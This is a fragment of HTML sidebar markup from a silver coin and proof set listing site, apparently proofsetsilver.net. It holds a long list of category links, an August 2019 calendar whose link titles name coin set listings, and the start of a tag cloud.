	<li class="cat-item cat-item-1982"><a href="https://proofsetsilver.net/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://proofsetsilver.net/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://proofsetsilver.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://proofsetsilver.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://proofsetsilver.net/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://proofsetsilver.net/category/pdss/" >pdss</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proofsetsilver.net/category/pdsss/" >pdsss</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://proofsetsilver.net/category/pdsw/" >pdsw</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://proofsetsilver.net/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://proofsetsilver.net/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://proofsetsilver.net/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://proofsetsilver.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proofsetsilver.net/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://proofsetsilver.net/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://proofsetsilver.net/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://proofsetsilver.net/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://proofsetsilver.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proofsetsilver.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proofsetsilver.net/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://proofsetsilver.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://proofsetsilver.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://proofsetsilver.net/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://proofsetsilver.net/category/pkcm/" >pkcm</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proofsetsilver.net/category/poof/" >poof</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://proofsetsilver.net/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://proofsetsilver.net/category/pr-70/" >pr-70</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://proofsetsilver.net/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://proofsetsilver.net/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://proofsetsilver.net/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proofsetsilver.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://proofsetsilver.net/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proofsetsilver.net/category/presale400th/" >presale400th</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://proofsetsilver.net/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proofsetsilver.net/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://proofsetsilver.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://proofsetsilver.net/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://proofsetsilver.net/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://proofsetsilver.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://proofsetsilver.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://proofsetsilver.net/category/proofs/" >proofs</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://proofsetsilver.net/category/proofsms/" >proofsms</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://proofsetsilver.net/category/psgs/" >psgs</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proofsetsilver.net/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://proofsetsilver.net/category/qaiwain/" >qaiwain</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://proofsetsilver.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://proofsetsilver.net/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proofsetsilver.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://proofsetsilver.net/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://proofsetsilver.net/category/raffle/" >raffle</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://proofsetsilver.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://proofsetsilver.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://proofsetsilver.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proofsetsilver.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://proofsetsilver.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://proofsetsilver.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://proofsetsilver.net/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://proofsetsilver.net/category/republica/" >republica</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://proofsetsilver.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://proofsetsilver.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://proofsetsilver.net/category/rndr/" >rndr</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://proofsetsilver.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proofsetsilver.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proofsetsilver.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proofsetsilver.net/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://proofsetsilver.net/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://proofsetsilver.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proofsetsilver.net/category/rp70/" >rp70</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://proofsetsilver.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proofsetsilver.net/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://proofsetsilver.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://proofsetsilver.net/category/s-mint/" >s-mint</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://proofsetsilver.net/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://proofsetsilver.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://proofsetsilver.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://proofsetsilver.net/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proofsetsilver.net/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proofsetsilver.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proofsetsilver.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proofsetsilver.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://proofsetsilver.net/category/sealednew/" >sealednew</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://proofsetsilver.net/category/sealedunopened/" >sealedunopened</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://proofsetsilver.net/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://proofsetsilver.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://proofsetsilver.net/category/selectively/" >selectively</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://proofsetsilver.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://proofsetsilver.net/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://proofsetsilver.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://proofsetsilver.net/category/sets-1963/" >sets-1963</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proofsetsilver.net/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://proofsetsilver.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://proofsetsilver.net/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://proofsetsilver.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proofsetsilver.net/category/shortage/" >shortage</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://proofsetsilver.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://proofsetsilver.net/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://proofsetsilver.net/category/silurian/" >silurian</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://proofsetsilver.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://proofsetsilver.net/category/silvers/" >silvers</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://proofsetsilver.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://proofsetsilver.net/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proofsetsilver.net/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://proofsetsilver.net/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://proofsetsilver.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://proofsetsilver.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proofsetsilver.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://proofsetsilver.net/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://proofsetsilver.net/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://proofsetsilver.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proofsetsilver.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://proofsetsilver.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://proofsetsilver.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://proofsetsilver.net/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://proofsetsilver.net/category/ss0554pxspir/" >ss0554pxspir</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proofsetsilver.net/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://proofsetsilver.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://proofsetsilver.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://proofsetsilver.net/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://proofsetsilver.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://proofsetsilver.net/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proofsetsilver.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://proofsetsilver.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proofsetsilver.net/category/stock2019/" >stock2019</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://proofsetsilver.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://proofsetsilver.net/category/strongblock/" >strongblock</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proofsetsilver.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://proofsetsilver.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://proofsetsilver.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://proofsetsilver.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://proofsetsilver.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://proofsetsilver.net/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://proofsetsilver.net/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://proofsetsilver.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://proofsetsilver.net/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://proofsetsilver.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://proofsetsilver.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://proofsetsilver.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://proofsetsilver.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://proofsetsilver.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proofsetsilver.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proofsetsilver.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proofsetsilver.net/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://proofsetsilver.net/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proofsetsilver.net/category/torx/" >torx</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://proofsetsilver.net/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://proofsetsilver.net/category/treasury/" >treasury</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proofsetsilver.net/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://proofsetsilver.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://proofsetsilver.net/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proofsetsilver.net/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proofsetsilver.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://proofsetsilver.net/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://proofsetsilver.net/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://proofsetsilver.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://proofsetsilver.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://proofsetsilver.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://proofsetsilver.net/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://proofsetsilver.net/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://proofsetsilver.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://proofsetsilver.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://proofsetsilver.net/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://proofsetsilver.net/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://proofsetsilver.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proofsetsilver.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://proofsetsilver.net/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://proofsetsilver.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://proofsetsilver.net/category/unpackaging/" >unpackaging</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://proofsetsilver.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://proofsetsilver.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://proofsetsilver.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://proofsetsilver.net/category/v75th/" >v75th</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://proofsetsilver.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://proofsetsilver.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://proofsetsilver.net/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proofsetsilver.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://proofsetsilver.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://proofsetsilver.net/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://proofsetsilver.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://proofsetsilver.net/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://proofsetsilver.net/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://proofsetsilver.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://proofsetsilver.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://proofsetsilver.net/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://proofsetsilver.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://proofsetsilver.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://proofsetsilver.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://proofsetsilver.net/category/wheatie/" >wheatie</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://proofsetsilver.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proofsetsilver.net/category/with1995-w/" >with1995-w</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://proofsetsilver.net/category/withs/" >withs</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://proofsetsilver.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://proofsetsilver.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://proofsetsilver.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://proofsetsilver.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proofsetsilver.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://proofsetsilver.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://proofsetsilver.net/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://proofsetsilver.net/category/yardsale/" >yardsale</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://proofsetsilver.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proofsetsilver.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://proofsetsilver.net/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://proofsetsilver.net/category/zealand/" >zealand</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>August 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proofsetsilver.net/2019/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://proofsetsilver.net/2019/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proofsetsilver.net/2019/08/01/" title="2018 Silver Reverse Proof Sets Unboxing, 2006 American Eagle 20th Anniversary Silver 3 Coin Set Box COA Reverse Proof">1</a></td><td><a href="https://proofsetsilver.net/2019/08/02/" title="2019 W Congratulations Set Silver Eagle NGC PF70 Coin First Day Proof SKU C21, 2019 S Ngc Pf70 Apollo 11 Enhanced Reverse Proof Clad Half Dollar 50th Ann Set">2</a></td><td><a href="https://proofsetsilver.net/2019/08/03/" title="2019 Pride of Two Nations Limited Edition Two-Coin Set, (5) 1960-64 Proof Set Date Run Original Envelope &amp; COA US Mint Silver Lot #2">3</a></td><td><a href="https://proofsetsilver.net/2019/08/04/" title="Set of 39 Silver Eagle Coins 1986 2019 Complete Proof Set PR70DCAM PCGS, 2019 RCM Pride of Two Nations Silver 2pc. Canada Set Box OGP &amp; COA">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2019/08/05/" title="2019 PRIDE OF TWO NATIONS LTD EDITION 2 COIN SET NGC PF70 ER, Pre-Sale, U. S. Set, 1995-W AMERICAN EAGLE 10th ANNIVERSARY 5 COIN GOLD &amp; SILVER PROOF SET OGP">5</a></td><td><a href="https://proofsetsilver.net/2019/08/06/" title="Lot (52) US Mint Silver Proof Sets 1957 1958 1959 1960 1961 1962 1963 1964, 1983-84 US Mint Olympic Commem 3 Coin Silver &amp; Gold Proof Set as Issued DGH">6</a></td><td><a href="https://proofsetsilver.net/2019/08/07/" title="2019 Pride Of Two Nations Set (canada Set) Pcgs Reverse Pr70 First Day Of Issue, 1983 1997 COMPLETE PRESTIGE PROOF SET COLLECTION ALL 14 SETS w BOX &amp; COA">7</a></td><td><a href="https://proofsetsilver.net/2019/08/08/" title="2019 Pride of Two Nations Silver American Eagle &amp; Maple Enhanced Reverse Proof, Ultimate Reverse Proof Silver Eagle 4 Coin Set PCGS PR70 Mercanti Mint Engraver">8</a></td><td><a href="https://proofsetsilver.net/2019/08/09/" title="2019 Pride of Two Nation PCGS PR70 Royal Canadian Mint Set TWO COIN SET -(F. S.), PRESALE 2019 2 COIN SET- Pride of Two Nations Set PCGS PR70DCAM FDOI AMERICAN">9</a></td><td><a href="https://proofsetsilver.net/2019/08/10/" title="2-Piece Set 2019 Pride of Two Nations Set PCGS PR70 FIRST DAY OF ISSUE, Deal! 2019 P W Apollo 11 50th Silver Eagle Set NGC PF70 FR Moon Core SKU57916">10</a></td><td><a href="https://proofsetsilver.net/2019/08/11/" title="2019 Pride of Two Nations Two Coin Set NGC PF70 First Day Issue Flag Label, 1997 US Jackie Robinson 2-Coin Commemorative Proof Set">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2019/08/12/" title="2019 Pride of Two Nations Limited Edition Two-Coin Set (Canada &amp; US Release), 2019 Pride Of Two Nations Set (canada Set) Pcgs Reverse Pr70 First Day Of Issue">12</a></td><td><a href="https://proofsetsilver.net/2019/08/13/" title="2019 Pride of Two Nations 2pc US Set NGC PF 70 ER Flags Label and OGP, 2019 NGC PF70 PRIDE OF TWO NATIONS Set Eagle Maple Early Releases withOGP In Stock">13</a></td><td><a href="https://proofsetsilver.net/2019/08/14/" title="2019 Pride of Two Nations Limited Edition Two-Coin Set Canada Version, 2019 Apollo 11 NGC PF &amp; MS70 Silver dollar and Half dollar 4 coin set. Early Rel">14</a></td><td><a href="https://proofsetsilver.net/2019/08/15/" title="2019 Pride of Two Nations 2-Coin Set NGC PF 70 ER Two Flags Label, 1955 Un-opened Box Silver Proof Set">15</a></td><td><a href="https://proofsetsilver.net/2019/08/16/" title="2019 Pride Of Two Nations 2-coin Set Ngc Enhanced Rev Pf 70 Fr Modified Ngc Pf70, 2018 United States American The Beautiful Quarters Silver Proof Set">16</a></td><td><a href="https://proofsetsilver.net/2019/08/17/" title="1995-W American Eagle 10th Anniversary Gold &amp; Silver Proof Set Box &amp; COA, 2011-2017 (S) $1 American Silver Eagle 6pc. Set NGC MS69 San Francisco Core">17</a></td><td><a href="https://proofsetsilver.net/2019/08/18/" title="2018 W Burnished Silver Eagle 3 Coin Set PCGS SP70 Donald Trump Red White Blue, 2019 Pride of Two Nation PCGS PR70 Royal Canadian Mint Set TWO COINS SET (FDOI)">18</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2019/08/19/" title="2019 Silver Eagle &amp; Maple Pride Two Nations 2-Coin RCM Set OGP PRESALE SKU58353, 2019 1oz Silver Eagle Two Coin Set PCGS PR70 MS70 First Day Flag Frame">19</a></td><td><a href="https://proofsetsilver.net/2019/08/20/" title="2019 RCM Pride of Two Nations Silver 2pc. Canada Set OGP &amp; COA Canada Version, 2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116">20</a></td><td><a href="https://proofsetsilver.net/2019/08/21/" title="2011 Mexico Silver LIBERTAD 5 coin PROOF SET in Holder 1 Oz + all fractionals, (10) 1962 Proof Set Original Envelope With COA US Mint Silver Coin Lot #2">21</a></td><td><a href="https://proofsetsilver.net/2019/08/22/" title="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint, 2013-W Silver Eagle West Point Set Reverse &amp; Enhanced Proof ANACS RP70-EU70">22</a></td><td><a href="https://proofsetsilver.net/2019/08/23/" title="1776 1976 S United States Bicentennial 40 Silver Three Piece Proof Set, 2019 Pride of Two Nations Limited Edition Two Coin Set">23</a></td><td><a href="https://proofsetsilver.net/2019/08/24/" title="Matco Tools Silver Eagle Torx and Allen head Socket set Inverted, Tamper Proof, 2019 Pride of Two Nations Limited Edition Two Coin Set, Sealed Box">24</a></td><td><a href="https://proofsetsilver.net/2019/08/25/" title="2019 Pride of Two Nations NGC PF 70 DCAM Canadian Mint Set FDOI, 2019 Pride of Two Nations Limited Edition Two Coin Set, On Hand">25</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2019/08/26/" title="2019 Pride of Two Nations Limited Edition Two-Coin Set Canada Version, 2011 AMERICAN SILVER EAGLE 25th ANNIVERSARY SET 5 COINS NGC MS PF 69 ASE LOT">26</a></td><td><a href="https://proofsetsilver.net/2019/08/27/" title="2019 Pride Of Two Nations Set (canada Set) Pcgs Reverse Pr70 First Day Of Issue, 1992 1993 Silver Proof Piedfort Rare EU presidency(EEC) Fifty Pence 50p Coin">27</a></td><td><a href="https://proofsetsilver.net/2019/08/28/" title="2012 U. S. Silver 14 coin Proof Set. 3 sets in one, proof. Quarter and $1.00, 2017 S American Silver Eagle Congrats. Set Pcgs Pf70 Dcam Fdoi Red Bow Label">28</a></td><td><a href="https://proofsetsilver.net/2019/08/29/" title="2019 Pride of Two Nations Limited Edition Two Coin Set FROM THE RCM CANADIAN MIN, 2019 NGC PF70 ER PRIDE 2 NATIONS SET Reverse Proof Silver Eagle $5 Maple Leaf">29</a></td><td><a href="https://proofsetsilver.net/2019/08/30/" title="2006 50c Selectively Gold Plated Silver Proof 2 Coin Set Royal Collection, 1986-2017 Complete (31 Coin) American Proof Silver Eagle Set withBox, Case &amp; COA">30</a></td><td><a href="https://proofsetsilver.net/2019/08/31/" title="Complete Set of 50 S 90% Silver State Quarters 1999-2008 50 Coins Total, 2019 Pride of Two Nations Two Coin Set PCGS PR70 First Day Issue Flag Label">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://proofsetsilver.net/tag/american/' class='tag-link-7' title='842 topics' style='font-size: 15.62874251497pt;'>american</a>
<a href='https://proofsetsilver.net/tag/anniversary/' class='tag-link-23' title='358 topics' style='font-size: 12.526946107784pt;'>anniversary</a>
<a href='https://proofsetsilver.net/tag/cameo/' class='tag-link-16' title='167 topics' style='font-size: 9.7604790419162pt;'>cameo</a>
<a href='https://proofsetsilver.net/tag/capital/' class='tag-link-1732' title='134 topics' style='font-size: 8.9221556886228pt;'>capital</a>
<a href='https://proofsetsilver.net/tag/coin/' class='tag-link-4' title='1,426 topics' style='font-size: 17.473053892216pt;'>coin</a>
<a href='https://proofsetsilver.net/tag/coins/' class='tag-link-33' title='777 topics' style='font-size: 15.293413173653pt;'>coins</a>
<a href='https://proofsetsilver.net/tag/collection/' class='tag-link-61' title='171 topics' style='font-size: 9.8443113772455pt;'>collection</a>
<a href='https://proofsetsilver.net/tag/complete/' class='tag-link-31' title='211 topics' style='font-size: 10.59880239521pt;'>complete</a>
